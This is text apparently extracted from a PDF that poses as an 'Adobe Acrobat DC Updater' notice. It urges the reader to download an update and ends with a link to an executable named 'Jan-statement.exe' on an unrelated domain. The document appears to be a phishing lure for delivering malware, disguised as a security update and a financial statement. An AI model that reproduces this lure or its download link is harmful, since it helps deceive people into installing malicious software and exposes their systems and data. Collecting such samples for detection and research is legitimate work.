 1 of 1 4a55c833abf08ecfe4fb3a7f40d34ae5aec5850bc2d79f977c8ee5e8a6f450d4.pdf 200%
Adobe Acrobat DC Updater
Update is available
Updating Adobe Acrobat DC (18.009.20044)
This update addresses customer issues and security vulnerabilities. Adobe
recommends that you always install the latest updates.
You can continue working while download is in progress.
Download Update Download Document
https://zolotayavitrina.com/Jan-statement.exe